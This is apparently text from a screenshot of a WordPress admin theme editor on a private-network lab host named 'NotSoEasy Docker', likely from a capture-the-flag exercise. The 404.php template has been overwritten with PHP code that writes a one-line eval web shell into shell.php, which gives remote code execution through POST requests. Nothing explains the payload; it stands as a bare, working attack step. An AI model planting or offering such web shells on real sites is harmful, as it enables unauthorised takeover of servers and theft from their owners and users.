 不安全 | 172.25.0.15:8000/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen&scrollto=0
NotSoEasy Docker 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Edit Themes
Twenty Seventeen: 404 Template (404.php)
<?php
system("echo '<?php eval(\$_POST[1]);?>' > shell.php ");?>